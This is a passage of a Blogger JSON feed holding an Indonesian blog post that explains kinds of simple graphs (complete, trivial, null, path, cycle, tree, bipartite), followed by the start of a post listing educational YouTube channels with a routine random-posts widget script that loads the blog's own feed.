menyatakan elemen-elemen di V, sedangkan sisi-sisi pada gambar menghubungkan antara dua titik yang berpasangan di E. Berikut gambarnya guys.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc2Lqn2kwfRbXxwDtXmbzhFmLqkYMD_uDlSjOZ_PyJcTB8a_hNkpoMBNAg9gRyGnHpQvkYtxKzlMj7uvN8zGaV2rIJ8kXnpDp3BGFE6uI4vDy6Otd9iG4XqtEZsP07z7tKeQ93OQIEsjk\/s1600\/contohgraf.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"469\" data-original-width=\"510\" height=\"293\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc2Lqn2kwfRbXxwDtXmbzhFmLqkYMD_uDlSjOZ_PyJcTB8a_hNkpoMBNAg9gRyGnHpQvkYtxKzlMj7uvN8zGaV2rIJ8kXnpDp3BGFE6uI4vDy6Otd9iG4XqtEZsP07z7tKeQ93OQIEsjk\/s320\/contohgraf.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\nYa, seperti itulah kira-kira gambar grafnya. Perlu diperhatikan bahwa tidak perlu terlalu kaku dalam menggambar graf. Yang terpenting adalah adanya titik serta sisi-sisinya yang menghubungkan. Gambar sisinya itu sendiri gak harus lurus, bisa juga melengkung asalkan ujungnya langsung \"tertancap\" pada titik. Bentuknya pun tidak perlu diatur-atur. Yang terpenting dari graf bukan bentuknya tapi bagaimana graf menggambarkan hubungan antara titik\/objek.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDan selanjutnya, dan selanjutnya, blablabla, hanya sedikit review tentang pengertian graf. Adapun untuk yang \u003Ca href=\"http:\/\/www.knkland.com\/2016\/02\/kanokis-huruf-otra-huruf-lain.html\"\u003Elain-lain\u003C\/a\u003E misalnya konsep ketetanggaan, tolong kalian pelajari sendiri. Baiklah, mari kita langsung saja masuk ke main dish-nya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EOh yah, definisi graf yang aye pake disini adalah graf sederhana. Jadi, yang dimaksud graf disini adalah graf sederhana sehingga tidak ada yang namanya sisi paralel (2 sisi yang mengaitkan pasangan titik yang sama) atau \u003Ci\u003Eloop\u003C\/i\u003E (titik yang bertetangga dengan dirinya sendiri)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: #444444;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E1. Graf Lengkap\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\n\nGraf lengkap adalah graf yang setiap 2 titiknya saling bertetangga. Graf lengkap yang mempunyai bayak titik n dinotasikan dengan K\u003Cspan style=\"font-size: x-small;\"\u003En\u003C\/span\u003E. Dinamakan graf lengkap karena udah lengkap sisi-sisinya, semua titik saling terhubung satu sama lain. Berikut contohnya yakni graf K\u003Cspan style=\"font-size: x-small;\"\u003E1\u003C\/span\u003E, K\u003Cspan style=\"font-size: x-small;\"\u003E2\u003C\/span\u003E, K\u003Cspan style=\"font-size: x-small;\"\u003E3\u003C\/span\u003E, dan K\u003Cspan style=\"font-size: x-small;\"\u003E4\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc-V0PISp4vNzTjFNfgs2AQPMDKqZXzxy19QAkl0g-EERclmAfVshdgPVZ_832ZcexnvjUaNAEwEbPQmQkR2miRT71brtjJBUlCWWgQluBHU_8_P5OEmC9IdOjBOb4u8lgNsFBczYrjfo\/s1600\/graf+lengkap.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"419\" data-original-width=\"636\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc-V0PISp4vNzTjFNfgs2AQPMDKqZXzxy19QAkl0g-EERclmAfVshdgPVZ_832ZcexnvjUaNAEwEbPQmQkR2miRT71brtjJBUlCWWgQluBHU_8_P5OEmC9IdOjBOb4u8lgNsFBczYrjfo\/s320\/graf+lengkap.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: #9fc5e8;\"\u003E\u003Cspan style=\"color: #ffe599;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E2. Graf Trivial\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"text-align: left;\"\u003E\n\nGraf trivial adalah graf yang hanya mempunyai 1 titik. Karena hanya mempuyai 1 titik, maka graf ini tidak mempunyai sisi. Disebut graf trivial yah karena emang trivial, gak menarik, hanya sepele. Liat aja tuh si graf K\u003Cspan style=\"font-size: x-small;\"\u003E1\u003C\/span\u003E hanya titik doang, itulah yang dinamakan graf trivial.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: #274e13;\"\u003E\u003Cspan style=\"color: #76a5af;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E3. Graf Nol (Null)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\n\nGraf nol adalah graf yang tidak mempunyai sisi. Dengan kata lain himpunan sisinya kosong. Contohnya saja graf G berikut mempunyai 6 titik tapi tidak mempunyai sisi.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJc-5tHLOj-_e77hc0ENnZeSh6XNaXzMDqDSEYtPXFjtUa3g7zL6uifCRG-k138sBP-OljLk4vN4L6f0a3kMc9cnVlFwFF-NPHLrWVTOGC_jR8vUWnivO2esjVoUaehZLxTfzxXNNy6gJt2KRAErtbEcXvsYVN1yMvs9hoCaq_vxSAZRRnYs_b5DFS\/s399\/graf%20g.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"337\" data-original-width=\"399\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJc-5tHLOj-_e77hc0ENnZeSh6XNaXzMDqDSEYtPXFjtUa3g7zL6uifCRG-k138sBP-OljLk4vN4L6f0a3kMc9cnVlFwFF-NPHLrWVTOGC_jR8vUWnivO2esjVoUaehZLxTfzxXNNy6gJt2KRAErtbEcXvsYVN1yMvs9hoCaq_vxSAZRRnYs_b5DFS\/s320\/graf%20g.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: #d5a6bd;\"\u003E\u003Cspan style=\"color: #262f40;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E4. Graf Lintasan (Path)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EJika suatu graf mempunyai titik yang dilabeli v\u003Cspan style=\"font-size: xx-small;\"\u003E1\u003C\/span\u003E,v\u003Cspan style=\"font-size: xx-small;\"\u003E2\u003C\/span\u003E,...,v\u003Cspan style=\"font-size: xx-small;\"\u003En\u003C\/span\u003E sehingga semua sisinya adalah v\u003Cspan style=\"font-size: xx-small;\"\u003E1\u003C\/span\u003Ev\u003Cspan style=\"font-size: xx-small;\"\u003E2\u003C\/span\u003E,v\u003Cspan style=\"font-size: xx-small;\"\u003E2\u003C\/span\u003Ev\u003Cspan style=\"font-size: xx-small;\"\u003E3\u003C\/span\u003E,...,v\u003Cspan style=\"font-size: xx-small;\"\u003En-1\u003C\/span\u003Ev\u003Cspan style=\"font-size: xx-small;\"\u003En\u003C\/span\u003E maka graf tersebut disebut graf lintasan (path). Graf lintasan berorde n dilambangkan dengan Pn. Dengan demikian, graf lintasan adalah graf yang terdiri dari barisan titik yang saling terhubung membentuk lintasan yang mempunyai 2 titik ujung.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_QZ8RRLr1pzluNNjOYshBr_fAmWuCCxAhu3RDazUUa2-x3rTYVbpHzjKmeuRCrK7NtN5jEKBhQ46UIpNNW0hN5DtPeFeaLtu58J3_5cSy78c3XG2YLXHot74StikAOf0EZyhbZnUG3sjZH2s0pwW2OZ0laXKkWXlHlZKwTTu01Uv7OiHvTNO9FZk2\/s829\/graf%20lintasan.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"829\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_QZ8RRLr1pzluNNjOYshBr_fAmWuCCxAhu3RDazUUa2-x3rTYVbpHzjKmeuRCrK7NtN5jEKBhQ46UIpNNW0hN5DtPeFeaLtu58J3_5cSy78c3XG2YLXHot74StikAOf0EZyhbZnUG3sjZH2s0pwW2OZ0laXKkWXlHlZKwTTu01Uv7OiHvTNO9FZk2\/w640-h341\/graf%20lintasan.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: #8208b6;\"\u003E\u003Cspan style=\"color: #ffe599;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E5. Graf Lingkaran\/Siklus (Cycle)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EGraf Siklus adalah graf terhubung yang setiap titiknya berderajat 2. Jika suatu graf mempunyai titik yang dilabeli v\u003Cspan style=\"font-size: xx-small;\"\u003E1\u003C\/span\u003E,v\u003Cspan style=\"font-size: xx-small;\"\u003E2\u003C\/span\u003E,...,v\u003Cspan style=\"font-size: xx-small;\"\u003En\u003C\/span\u003E sehingga semua sisinya adalah v\u003Cspan style=\"font-size: xx-small;\"\u003E1\u003C\/span\u003Ev\u003Cspan style=\"font-size: xx-small;\"\u003E2\u003C\/span\u003E,v\u003Cspan style=\"font-size: xx-small;\"\u003E2\u003C\/span\u003Ev\u003Cspan style=\"font-size: xx-small;\"\u003E3\u003C\/span\u003E,...,v\u003Cspan style=\"font-size: xx-small;\"\u003En-1\u003C\/span\u003Ev\u003Cspan style=\"font-size: xx-small;\"\u003En\u003C\/span\u003E, serta v\u003Cspan style=\"font-size: xx-small;\"\u003E1\u003C\/span\u003Ev\u003Cspan style=\"font-size: xx-small;\"\u003En\u003C\/span\u003E maka graf tersebut disebut graf siklus (cycle). Graf siklus dapat dibuat dengan menambah sisi pada graf lintasan berorde 3 atau lebih dengan menghubungkan kedua titik ujung. Graf siklus berorde n dinotasikan dengan Cn. Orde suatu graf siklus tidak boleh lebih kecil dari 3 karena tidak mungkin membuat graf siklus hanya dengan 1 atau 2 titik (jika kita menghubungkan titik ujung dari P\u003Cspan style=\"font-size: x-small;\"\u003E1\u003C\/span\u003E maka akan terbentuk \u003Ci\u003Eloop\u003C\/i\u003E dan jika kita menghubungkan titik ujung dari P\u003Cspan style=\"font-size: x-small;\"\u003E2\u003C\/span\u003E maka akan terbentuk sisi paralel).\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtJZR7khQV1wT574Be8jL7SCz4Jn_jTZEq6Nj1sUM0cn7GMZC-IJdUdqiTvTDtNgkn4Sy7FZqHu4W7WGTrsaaY_Q2wBh7xcMVlNVOxwm_IDSZJ_3d_Mw_b9q9tcMOLJwmj_jBF1sYEH63A8LKV51ZTkmr1AvWkGvixtRIoHQjteadB0IA3bO2iXkcQ\/s829\/graf%20siklus.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"377\" data-original-width=\"829\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtJZR7khQV1wT574Be8jL7SCz4Jn_jTZEq6Nj1sUM0cn7GMZC-IJdUdqiTvTDtNgkn4Sy7FZqHu4W7WGTrsaaY_Q2wBh7xcMVlNVOxwm_IDSZJ_3d_Mw_b9q9tcMOLJwmj_jBF1sYEH63A8LKV51ZTkmr1AvWkGvixtRIoHQjteadB0IA3bO2iXkcQ\/w640-h292\/graf%20siklus.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: #38761d;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E6. Graf Pohon (Tree)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003EGraf pohon adalah graf terhubung (untuk setiap dua titik, terdapat lintasan dalam graf yang memuat kedua titik tersebut) yang tidak memuat graf siklus\/sirkuit (cycle) atau dengan kata lain tidak mungkin terbentuk graf siklus apabila beberapa titik dan\/atau beberapa sisi dihilangkan. Disebut graf pohon ya karena bentuknya bisa diimajinasikan seperti pohon yang bercabang-cabang.Contoh-contoh graf pohon adalah graf G\u003Cspan style=\"font-size: x-small;\"\u003E1\u003C\/span\u003E, G\u003Cspan style=\"font-size: x-small;\"\u003E2\u003C\/span\u003E, G\u003Cspan style=\"font-size: x-small;\"\u003E3\u003C\/span\u003E, dan G\u003Cspan style=\"font-size: x-small;\"\u003E4\u003C\/span\u003E.\u003Cbr \/\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI7PA0M9aO2Jq_L3WLLrUkGX5j-LtKBITBnrVoPbz31-RFt5vEPre5cnsbLpbvrk8RFUo8_FNmS-no6YL3ILZhByyvOXqls0ytrllCc96xzlNPp2ix4he8xzkL9X9KkyBKL6a4yTdJikif5wP4gj43k2oedsEdub0azT09FA3VIAn9Pz3M35eQ2MNi\/s829\/graf%20pohon.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"621\" data-original-width=\"829\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI7PA0M9aO2Jq_L3WLLrUkGX5j-LtKBITBnrVoPbz31-RFt5vEPre5cnsbLpbvrk8RFUo8_FNmS-no6YL3ILZhByyvOXqls0ytrllCc96xzlNPp2ix4he8xzkL9X9KkyBKL6a4yTdJikif5wP4gj43k2oedsEdub0azT09FA3VIAn9Pz3M35eQ2MNi\/w640-h480\/graf%20pohon.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cp\u003EOh yah, perhatikan bahwa semua graf lengkap kecuali K\u003Cspan style=\"font-size: x-small;\"\u003E1\u003C\/span\u003E dan K\u003Cspan style=\"font-size: x-small;\"\u003E2\u003C\/span\u003E bukanlah graf pohon. Selain itu, semua graf lintasana adalah graf pohon. Adapun graf siklus jelas bukanlah graf pohon karena dirinya sendiri memang adalah siklus.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: #38761d;\"\u003E\u003Cspan style=\"color: #6fa8dc;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E7. Graf Bipartit\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003EGraf bipartit adalah graf yang himpunan titiknya dapat dipartisi (dibagi) menjadi dua himpunan sedemikian sehingga\u0026nbsp; tidak ada 2 titik yang ada di himpunan (hasil partisi) yang sama saling bertetangga. Graf G\u003Cspan style=\"font-size: x-small;\"\u003E5\u003C\/span\u003E, G\u003Cspan style=\"font-size: x-small;\"\u003E6\u003C\/span\u003E, G\u003Cspan style=\"font-size: x-small;\"\u003E7\u003C\/span\u003E, dan G\u003Cspan style=\"font-size: x-small;\"\u003E8\u003C\/span\u003E adalah contoh-contoh graf bipartit. Warna dari titik menunjukkan himpunan suatu titik berada setelah dipartisi, misal titik-titik merah di himpunan A dan titik-titik biru di himpunan B. Titik yang berwarna sama (di himpunan yang sama) tidak boleh saling bertetangga agar graf tersebut masuk dalam jenis graf bipartit.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinDLlfukqmMA-dpnF8kZCqhj21FF9KHGlX6yzuUf9Cio6SNiMqoxuXrGFh8Zv8thf1oDT8e1VG2aIZrXqQ7B_EWYjONFTtDeZlLRPYxjJf4O3Yn9wtb7afIBthNPo3CeNPcHmIDcuauVl02ayUX7XtfPkdp_IhMWBCZbl_R0uxHXvrW_5mYCg2SzD9\/s1359\/graf%20bipartit.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"797\" data-original-width=\"1359\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinDLlfukqmMA-dpnF8kZCqhj21FF9KHGlX6yzuUf9Cio6SNiMqoxuXrGFh8Zv8thf1oDT8e1VG2aIZrXqQ7B_EWYjONFTtDeZlLRPYxjJf4O3Yn9wtb7afIBthNPo3CeNPcHmIDcuauVl02ayUX7XtfPkdp_IhMWBCZbl_R0uxHXvrW_5mYCg2SzD9\/w640-h376\/graf%20bipartit.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: #93c47d;\"\u003E\u003Cspan style=\"color: #f3f3f3;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E8. Graf Bipartit Lengkap\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003EGraf bipartit lengkap adalah graf bipartit tapi bukan graf bipartit secara umum. Kalau graf bipartit secara umum, himpunan titiknya terpartisi menjadi 2 himpunan misalnya saja A dan B sehingga setiap 2 titik di A tidak bertetangga serta setiap 2 titik di B juga tidak bertetangga. Nah, agar graf bipartit disebut graf bipartit lengkap, maka setiap titik di himpunan A harus bertetangga dengan setiap titik di himpunan B.Graf bipartit lengkap dinotasikan dengan K\u003Cspan style=\"font-size: x-small;\"\u003En,m\u003C\/span\u003E dengan n adalah banyaknya titik di himpunan A dan m adalah banyaknya titik di himpunan B. Contoh graf bipartit lengkap adalah graf K\u003Cspan style=\"font-size: x-small;\"\u003E4,2\u003C\/span\u003E, K\u003Cspan style=\"font-size: x-small;\"\u003E8,5\u003C\/span\u003E, dan K\u003Cspan style=\"font-size: x-small;\"\u003E5,4\u003C\/span\u003E.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5UmIIy1Qdt5jjMGLM2kmEDu2OByBURznXPuBQ5JH8fFnWYcIKGB5yLi_-FA-oVeGTtMMocShkAqTM8OLGfKTE8Gdgjxrok3GRRa5__SXnSvjaapUSEaZRPslLh2bfKEPVK2s8Mo4WKP0YXkTdEd1TMUBuqBfOAhlSlCn5abKZch25ZKe76T5Ima_a\/s1358\/graf%20bipartit%20lengkap.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"890\" data-original-width=\"1358\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5UmIIy1Qdt5jjMGLM2kmEDu2OByBURznXPuBQ5JH8fFnWYcIKGB5yLi_-FA-oVeGTtMMocShkAqTM8OLGfKTE8Gdgjxrok3GRRa5__SXnSvjaapUSEaZRPslLh2bfKEPVK2s8Mo4WKP0YXkTdEd1TMUBuqBfOAhlSlCn5abKZch25ZKe76T5Ima_a\/w640-h420\/graf%20bipartit%20lengkap.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENah, itulah berbagai macam graf. Sebenarnya masih banyak lagi macam atau nama-nama graf tertentu yang diberikan oleh matematikawan atau ahli teori graf. Kalian juga bisa membuat macam graf sendiri kalau memang ada graf yang bentuknya menarik.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EBaiklah cukup sekian postingan aye kali ini. Kalau ada tanggapan, protes, atau pertaanyaan, silakan sampaikan semuanya di kolom komentar di bawah ini. Sampai jumpa di postingan selanjutnya. Bye~\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/625520836858018244\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2020\/03\/macam-macam-graf.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/625520836858018244"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/625520836858018244"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2020\/03\/macam-macam-graf.html","title":"Macam-Macam Graf"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6Pqnyo9ksWZJDICTQNEVVSxo2OHHmya4uOz_Bo51-5jUSvDdwXEc0tjYqsGTlUzpontrQN6MIlSMIoiud87Ae_bbORFXkWMjAIkqr4HOoNT6uKYbS7H69K9QYEWLcaK-NQwOJXvXd0GE\/s72-c\/teorigraf.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-1410553758470437718"},"published":{"$t":"2022-01-08T17:51:00.006+08:00"},"updated":{"$t":"2023-05-28T21:20:23.667+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Daftar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Info"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posingkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Daftar Channel Youtube Penambah Ilmu Pengetahuan"},"content":{"type":"html","$t":"\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG0wJTclMhB6VeEux2Ef3CPONn6_VpfWRiKoaKGfoITg9gt79Ohw3WCMv_IhXelgmzGBf32_LsOmEEa1WVQ-WfpLVkYLShl5c-FNdlijDnrKi3T-Dr4LM5z3m3tnMprwkkOFmsMAy_ZUua\/s1600\/daftar+channel+youtube+edukasi.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"400\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG0wJTclMhB6VeEux2Ef3CPONn6_VpfWRiKoaKGfoITg9gt79Ohw3WCMv_IhXelgmzGBf32_LsOmEEa1WVQ-WfpLVkYLShl5c-FNdlijDnrKi3T-Dr4LM5z3m3tnMprwkkOFmsMAy_ZUua\/s320\/daftar+channel+youtube+edukasi.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\nMenonton Youtube memang sangat mengasyikkan apalagi jika dilakukan saat bosan dan sambil minum kopi. Terdapat berbagai\u003Ci\u003E \u003C\/i\u003Emacam variasi \u003Ci\u003Echannel\u003C\/i\u003E yang bisa kita temukan di Youtube, mulai dari \u003Ci\u003Echannel\u003C\/i\u003E \u003Ci\u003Egaming\u003C\/i\u003E, musik, masak, sains, bisnis, dan masih banyak lagi. Di Youtube terdapat banyak sekali \u003Ci\u003Echannel-channel\u003C\/i\u003E\n pendidikan yang dapat memberikan kita pengetahuan dan wawasan yang \ndisajikan secara menarik bahkan lebih menarik daripada kita membaca buku\n atau belajar di sekolah.\u003Cbr \/\u003E\u0026nbsp;\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EBerikut adalah daftar \u003Ci\u003Echannel\u003C\/i\u003E pendidikan atau ilmu pengetahuan yang bisa kalian tonton untuk belajar. Ada yang berbahasa Indoneisa, ada juga yang berbahasa Inggris. Jangan lupa juga di-\u003Ci\u003Esubscribe\u003C\/i\u003E ya \u003Ci\u003Echannel-channel\u003C\/i\u003Enya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cdiv id=\"faucetacak1\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"faucetacak2\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"faucetacak3\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"faucetacak4\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"faucetacak5\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\nBaca juga : \u003Cstyle scoped=\"\" type=\"text\/css\"\u003E\n#arlina-random ul{list-style:none;margin:0;padding:0}#arlina-random li{display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;word-break:break-word;padding:10px 0;margin:0;}\n#arlina-random li:last-child{border-bottom:0;}\n#arlina-random li a{color:#444;}#arlina-random li a:hover{color:#444;text-decoration:underline}\n#arlina-random2 ul{list-style:none;margin:0;padding:0}#arlina-random2 li{display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;word-break:break-word;padding:10px 0;margin:0;}\n#arlina-random2 li:last-child{border-bottom:0;}\n#arlina-random2 li a{color:#444;}#arlina-random2 li a:hover{color:#444;text-decoration:underline}\n\n\u003C\/style\u003E\n\u003Cdiv id=\"arlina-random\"\u003EMemuat...\u003C\/div\u003E\n\n\u003Cscript\u003E\nvar homePage = 'https:\/\/www.knkland.com',\n    maxResults = 1,\n    containerId = 'arlina-random';\nfunction getRandomInt(min, max) {\n    return Math.floor(Math.random() * (max - min + 1)) + min;\n}\nfunction shuffleArray(arr) {\n    var i = arr.length, j, temp;\n    if (i === 0) return false;\n    while (--i) {\n        j = Math.floor(Math.random() * (i + 1));\n        temp = arr[i];\n        arr[i] = arr[j];\n        arr[j] = temp;\n    }\n    return arr;\n}\nfunction ArlinaRandomPosts(json) {\n    var startIndex = getRandomInt(1, (json.feed.openSearch$totalResults.$t - maxResults));\n    \/\/ console.log('Get the post feed start from ' + startIndex + ' until ' + (startIndex + maxResults));\n    document.write('\u003Cscr' + 'ipt src=\"' + homePage + '\/feeds\/posts\/summary?alt=json-in-script\u0026orderby=updated\u0026start-index=' + startIndex + '\u0026max-results=' + maxResults + '\u0026callback=randomPosts\"\u003E\u003C\/scr' + 'ipt\u003E');\n}\nfunction randomPosts(json) {\n    var link, ct = 